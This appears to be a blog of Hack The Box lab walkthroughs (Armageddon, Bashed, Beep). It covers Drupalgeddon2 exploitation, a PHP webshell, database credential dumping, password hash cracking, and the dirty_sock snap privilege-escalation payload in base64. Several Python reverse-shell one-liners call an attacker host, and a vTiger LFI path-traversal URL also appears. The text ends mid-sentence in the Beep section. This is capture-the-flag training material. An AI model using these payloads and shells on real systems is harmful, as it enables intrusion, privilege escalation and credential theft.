Cannot create an account No luck with guessing default credentials Robots txt has some entries
http://10.10.10.233/robots.txt
I found http://10.10.10.233/CHANGELOG.txt with an interesting last entry.
Drupal 7.56, 2017-06-21
Drupal Exploits?
From here, not much else to look for apart from to search for some exploits.
searchsploit drupal
So far we have the name of the machine (Armageddon) and the Drupal version. From here we can start to piece together what the foothold is about, and what exploits might work. Drupalgeddon seems like a logical fit. Some interesting searchsploit results for this were:
└─$ searchsploit Drupalgeddon
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User)                 | php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session)                  | php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1)       | php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2)       | php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution)          | php/webapps/35150.php
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit)          | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC)       | php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Executi | php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metas | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC)  | php/webapps/44448.py
---------------------------------------------------------------------------------- ---------------------------------
Since we are targeting version 7.56 and have no admin panel access, we can rule out many of these exploits. It seems the “Drupalgeddon2” exploits fit our machine. Luckily for us, there is a Metasploit module, and a Python exploit. I try to avoid Metasploit due to OSCP requirements, so went with the Python exploit.
I mirrored php/webapps/44448.py, and then tidied up the script while trying to get it to work. No luck! The exploit works by targeting the user registration function. I ran the requests through Burp and noticed the request was completely different from the normal user registration request I got when attempting to sign up.
Intercepted request from the Python script:

Intercepted request from an actual registration attempt on Armageddon:

Notice how the request URL is different, and the actual registration uses a multipart form. At this point, I tried out the Metasploit module to see if it worked…
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.10.10.233
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LOST 10.10.14.10
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.233:33788) at 2021-07-26 10:39:08 +1200

meterpreter >
It worked! This is a good check to do before trying to fix the Python exploit, so we don’t waste any more time. With this knowledge, I had a look at the Metasploit module for information about how it worked. I also searched on Google for CVE-2018-7600 exploit - trying to find a better Python script. I found another exploit that looked like it had the correct user registration query.
wget https://github.com/FireFart/CVE-2018-7600/raw/master/poc.py
The original poc.py script was a little messy, and it was difficult to figure out how it worked. The default payload worked, and the script ran without error. The output was from the id command - showing we have remote code execution.
I tried modifying the code execution portion of the script to get a reverse shell but was getting nowhere. Instead, I pieced together information from all the exploits I was trying to see how each worked. The best solution I found was to echo a payload into a local file that I could access. My final payload was a variation of my go-to PHP payload.
payload = f"echo '<?php system($_REQUEST[\"cmd\"]) ?>' | tee sites/default/files/meow.php "

This will create a new file in the webroot under sites/default/files, called meow.php. The contents of the file will take a request parameter and execute it. Nifty! The image below shows the uploaded file.

And… code execution!
From here, intercepted the request with Burp, sent it to repeater, changed it to a POST request, and started trying a bunch of shells… Many shells! After exhausting my list, I took a break and thought about it.
- The Meterpreter shell worked
- None of my reverse shells worked
- Try another port!
As soon as I changed from port 9001 to a different port, in this case, 4444… I got a shell!
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.233] 33790
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
Privesc: apache to brucetherealadmin
After all the effort to find and fix an exploit - I was rewarded with a very low privilege shell. I couldn’t even run curl to download linpeas. Very sad! What’s even worse, I cannot get a decent PTY.
bash-4.2$ which python
which python
/usr/bin/python
bash-4.2$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib64/python2.7/pty.py", line 165, in spawn
    pid, master_fd = fork()
  File "/usr/lib64/python2.7/pty.py", line 107, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib64/python2.7/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib64/python2.7/pty.py", line 70, in _open_terminal
    raise os.error, 'out of pty devices'
OSError: out of pty devices
Anyway, I started to poke around the system looking for more information. I quickly found the brucetherealadmin user in /etc/passwd and the /home directory. Then I found the database creds in the settings.php file for the Drupal install.
array (
    'database' => 'drupal',
    'username' => 'drupaluser',
    'password' => 'CQHEy@9M*m23gBVj',
    'host' => 'localhost',
    'port' => '',
    'driver' => 'mysql',
    'prefix' => '',
),
Did some grep searches for some other things that linpeas would usually find. No luck. And kept getting grep: memory exhausted errors. So I switched to the MySQL database. I crashed a couple of shells trying to log into MySQL, then realized I needed a proper PTY to run an interactive program. I then remembered that you can use the -e flag on the CLI to run SQL commands.
mysql -u drupaluser --password='CQHEy@9M*m23gBVj' -D drupal -e 'show tables'
After figuring out the tables, dumped some user data.
mysql -u drupaluser --password='CQHEy@9M*m23gBVj' -D drupal -e 'select * from users'
And the results…
bash-4.2$ mysql -u drupaluser --password='CQHEy@9M*m23gBVj' -D drupal -e 'select * from users'
<er --password='CQHEy@9M*m23gBVj' -D drupal -e 'select * from users'
uid     name    pass    mail    theme   signature       signature_format        created access  login   status  timezone    language        picture init    data
0                                               NULL    0       0       0       0       NULL            0          NULL
1       brucetherealadmin       $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu        filtered_html    1606998756      1607077194      1607076276      1       Europe/London           0       admin@armageddon.eu a:1:{s:7:"overlay";i:1;}
3       tom     $S$D07EoRQ/uoeXz/TE1IiaePPPKqlTI1JdOwFMExojlherH7YY.rCA tom@tom.com                     filtered_html       1627268260      0       0       0       Europe/London           0       tom@tom.com     NULL
And a more tidy version…
mysql -u drupaluser --password='CQHEy@9M*m23gBVj' -D drupal -e 'select name,pass from users'

brucetherealadmin       $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
tom     $S$D07EoRQ/uoeXz/TE1IiaePPPKqlTI1JdOwFMExojlherH7YY.rCA
One key piece of information is a password hash for brucetherealadmin. The other user (tom) is the one I created when poking around on the website. I did some Google searches to find out how to crack Drupal passwords and found a very simple john example with no specified format as an argument.
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt bruce_hash
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo           (?)
1g 0:00:00:01 DONE (2021-07-26 14:41) 0.9803g/s 227.4p/s 227.4c/s 227.4C/s courtney..harley
Use the "--show" option to display all of the cracked passwords reliably
Session completed
On a side note, I later worked out the hashcat command to do the same thing, so thought I should document it.
hashcat -m 7900 --remove bruce_hash /usr/share/wordlists/rockyou.txt
Logged in via SSH using the new password, and finally a decent shell!
└─$ ssh brucetherealadmin@10.10.10.233
brucetherealadmin@10.10.10.233's password:
Last failed login: Mon Jul 26 00:27:56 BST 2021 from 10.10.14.10 on ssh:notty
There were 268 failed login attempts since the last successful login.
Last login: Fri Mar 19 08:01:19 2021 from 10.10.14.5
[brucetherealadmin@armageddon ~]$ pwd
/home/brucetherealadmin
[brucetherealadmin@armageddon ~]$ wc -c user.txt
33 user.txt
On a side note, instead of the host system enumeration I did, an SSH password guessing attack against the SSH service was another alternative. I didn’t think of this at the time and only dawned on me after reading a couple of other writeups. Would have been a good thing to run in the background while enumerating. Example command for future reference.
hydra -l brucetherealadmin -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.233
Privesc: bruncetherealadmin to root
Immediately ran linpeas with the new user to have some enumeration going on in the background. Ran some manual enumeration while waiting, and immediately notice the sudo configuration.
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY
    HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User brucetherealadmin may run the following commands on armageddon:
    (root) NOPASSWD: /usr/bin/snap install *
When linpeas was done, also ran the linux-exploit-suggester. Nothing much came from this, as the most probable exploits were not possible (or more difficult) without compiling tools on the system. Back to checking the snap binary gives us the version information:
[brucetherealadmin@armageddon ~]$ snap --version
snap    2.47.1-1.el7
snapd   2.47.1-1.el7
series  16
centos  7
kernel  3.10.0-1160.6.1.el7.x86_64
And then looked up matching exploits using sploitsearch.
└─$ searchsploit snapd
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (1)               | linux/local/46361.py
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2)               | linux/local/46362.py
---------------------------------------------------------------------------------- ---------------------------------
I was immediately put off, as the version on the target system was much higher than the version specified in the exploit. Did some more research, and digging to find information. There is a great article by 0xdf about Playing with Dirty Sock. And here is the official dirty_sock: Linux Privilege Escalation (via snapd).
I went ahead and downloaded the dirty_sockv2.py script, and tried to execute it. I kept getting a 401 Unauthorized error. Since this box has been a little “locked down” at some points, I thought that the use of the snap API might be limited. Not going to lie - at this point needed some help, so I looked at a few writeups for some guidance. The one tip I took was to try the steps in the script manually.
Started by creating my snap package based on the payload in the exploit script. This is a nice one-liner that I used.
python -c 'print("""
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw"""
+ "A" * 4256 + "==")' | base64 -d > newnewnew.snap
This code will create a new snap file. The basic premise is that it will create a new user named dirty_sock with the password dirty_sock which will have elevated privileges. Here is the strings of the package.
└─$ strings newnewnew.snap
hsqs
#!/bin/bash
useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.' -s /bin/bash
usermod -aG sudo dirty_sock
echo "dirty_sock    ALL=(ALL:ALL) ALL" >> /etc/sudoers
name: dirty-sock
version: '0.1'
summary: Empty snap, used for exploit
description: 'See https://github.com/initstring/dirty_sock
architectures:
- amd64
confinement: devmode
grade: devel
7zXZ
7zXZ
        $l5
From here, we can transfer the snap package to the target system and execute it with sudo.
sudo /usr/bin/snap install --devmode newnewnew.snap
Then we need to switch to the dirty_sock user
[brucetherealadmin@armageddon shm]$ su - dirty_sock
Password:
Last failed login: Mon Jul 26 04:50:05 BST 2021 on pts/0
There was 1 failed login attempt since the last successful login.
[dirty_sock@armageddon ~]$ id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
And, lastly, get root access…
[dirty_sock@armageddon ~]$ sudo -i

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for dirty_sock:
[root@armageddon ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@armageddon ~]# wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Always have some automated task enumerating in the background, in this case, a password guess against the SSH service
- Manual exploitation saves time in the long run - read the exploit before running and try to figure out what it is doing. This is a real balance of how much for each occasion!
- The new easy in Hack The Box seems like an old (2017/2018) medium!
Useful Resources
- HaqckTheBox - Armageddon by ippsec
- Playing with Dirty Sock by 0xdf
- HackTheBox : Armageddon Walkthrough
Bashed: 10.10.10.68
Hints
- Google helps find the application source code on GitHub
- Directory fuzzing is your friend
- No privesc tools needed, just some basic commands and Linux file system knowledge
nmap
Starting with the usual nmap scan. Interesting ports:
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
80: Recon + Gobuster
Had a quick look around the website. Not much happening. No user input avenues.
Tried to find interesting files on the web server using gobuster. Since there is php mentioned on the web page, specified gobuster to look for php extensions.
└─$ gobuster dir -t 20 -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
/images               (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/uploads              (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
/php                  (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/css                  (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev                  (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/js                   (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/config.php           (Status: 200) [Size: 0]
/fonts                (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
80: dev/
The dev folder was found by gobuster… looks interesting and provides a directory listing.


Browsing to http://10.10.10.68/dev/phpbash.php provides a webshell as the www-data on the bashed machine.
Flag: User
Looking at the home directory, and the /etc/passwd file - there are two users.
www-data@bashed:/var/www/html/dev# ls /home/
arrexel
scriptmanager
And the user flag is in the arrexel folder.
www-data@bashed:/var/www/html/dev# ls -lisa /home/arrexel
total 36
6314 4 drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 .
12  4 drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
3099 4 -rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
14114 4 -rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
14113 4 -rw-r--r-- 1 arrexel arrexel 3786 Dec 4 2017 .bashrc
14115 4 drwx------ 2 arrexel arrexel 4096 Dec 4 2017 .cache
3098 4 drwxrwxr-x 2 arrexel arrexel 4096 Dec 4 2017 .nano
6315 4 -rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
14117 0 -rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
3100 4 -r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
Checking the character count of the user.txt file.
www-data@bashed:/var/www/html/dev# wc -c /home/arrexel/user.txt
33 /home/arrexel/user.txt
80: Webshell
Getting tired of this webshell, let’s get something better. Use Python to get a reverse shell.
python -c 'import sys,socket,os,pty;s=socket.socket();s.connect(("10.10.14.56",9001));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
And set up the listener on my system:
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.68] 35882
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Scriptmanager
Another user exists on the system. Found by checking /etc/passwd or viewing the /home directory. Turns out you can just change the user to the scriptmanager user without a password.
$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
So switch to the scriptmanager user.
$ sudo -i -u scriptmanager
sudo -i -u scriptmanager
scriptmanager@bashed:~$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
Flag: Root
After a browse around, easy to see the /scripts folder looks out of place.
scriptmanager@bashed:~$ ls -lisa /scripts
ls -lisa /scripts
total 20
393492 4 drwxrwxr--  2 scriptmanager scriptmanager 4096 Jun  9 10:31 .
     2 4 drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
401540 4 -rw-r--r--  1 scriptmanager scriptmanager  215 Jun  9 10:29 test.py
393805 4 -rw-r--r--  1 root          root            12 Jun  9 09:29 test.txt
In addition, the output from linpeas showed a recently modified file in the same folder. This was how I found this directory.
[+] Modified interesting files in the last 5mins (limit 100)
/scripts/test.txt
Leverage the same Python reverse shell as before, this time changing the port number.
echo 'import sys,socket,os,pty;s=socket.socket();s.connect(("10.10.14.56",9002));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")' > test.py
And set up a listener on the attacker’s system.
┌──(thomas㉿kali)-[~/machines/bashed]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.68] 55842
# id
id
uid=0(root) gid=0(root) groups=0(root)
Finally, check the character count of the root.txt file.
# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Getting a fully interactive shell with ZSH is a little funky
python -c 'import pty;pty.spawn("/bin/bash");'
CTRL+Z
stty raw -echo; fg  # This is the important/different line
ENTER
ENTER
Useful Resources
Beep: 10.10.10.7
Hints
- There are so many options in Beep - enumerating software and version info is priceless
- Try get an LFI and dump interesting stuff
- People reuse passwords, lots!
- Privesc has options, and can be skipped based on foothold method
nmap
Starting with the usual nmap scan. Interesting ports were plentiful:
22/tcp    open  ssh        OpenSSH 4.3 (protocol 2.0)
80/tcp    open  http       Apache httpd 2.2.3
443/tcp   open  ssl/https?
3306/tcp  open  mysql      MySQL (unauthorized)
10000/tcp open  http       MiniServ 1.570 (Webmin httpd)
Check the full nmap output in the logs folder if you are interested.
80: Recon + Gobuster
Having a browse to the IP - get redirected to HTTPS and see the home page. There seems to be some Elastix software that is used for PBX. Guess that’s where the “Beep” name comes from.

Tried to find interesting files on the webserver using gobuster.
└─$ gobuster dir -t 20 -u https://10.10.10.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k
After poking around the web app found some interesting stuff. Mainly interesting software and versions.
- Trying (and failing) to log into the

/adminendpoint displayed the FreePBX software with version 2.8.1.4 - Navigating to the
/vtigercrmendpoint found the vtiger CRM software version 5.1.0
I had watched ippsec’s video on the box a few weeks before trying to box myself - and remembered two things. First was he went for an Elastic/FreePBX exploit. The second was he said there were exploits everywhere. So I decided to poke around the vtiger app and see if I could find something new/interesting.
└─$ searchsploit vtiger
vTiger CRM 5.1.0 - Local File Inclusion                                           | php/webapps/18770.txt

A searchsploit lookup found an exact match for the version I was targeting - and was an LFI… perfect. The exploit was simple - and they provided the common /etc/passwd PoC. I updated the example to match the target machine:
https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
And success - the passwd file:
Flag: User
Since I knew nothing about Elastix - finding interesting files to dump was a little hard. But I did know the usual place of the user flag, as well as potential users (from the /etc/passwd file). Guess I got a little lucky with this LFI and user flag:
https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../home/fanis/user.txt%00
Getting Credentials
Used the LFI vulnerability to get some more information on the target system. Elastix was new to me - so had no idea where to look, and had no idea what the names of the bundled software were. A little Google found some interesting articles - especially this PBX in a Flash for Newbies article which mentioned the /etc/amportal.conf file. But this wasn’t how I found this file. I did a weird route and searched exploitdb files for a bunch of keywords. Some examples are below - but I also added in FreePBX and Elastix into some of my grep searches.
cd /usr/share/exploitdb
grep -rin vtigercrm .
grep -rin  'vtigercrm' . | grep "00"
The idea of this method was to look for other LFI exploits and see what files they dumped. And the idea of the null byte grep search was to find other LFI paths in different software known to be on the target. The final result was an LFI to a useful file:
